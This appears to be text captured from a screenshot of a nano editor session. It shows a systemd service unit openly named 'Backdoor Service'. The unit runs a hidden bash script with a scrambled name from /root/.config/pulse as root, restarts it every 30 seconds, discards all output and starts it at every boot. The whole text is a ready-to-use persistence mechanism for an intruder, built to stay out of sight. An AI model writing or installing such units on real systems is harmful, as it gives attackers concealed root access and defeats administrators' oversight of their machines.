 GNU nano 7.2 /etc/systemd/sys
[Unit]
Description=Backdoor Service
After=network.target
[Service]
Type=simple
ExecStart=/bin/bash /root/.config/pulse/smnljndrcrvntsmrtnz
Restart=always
RestartSec=30
User=root
StandardOutput=null
StandardError=null
[Install]
WantedBy=multi-user.target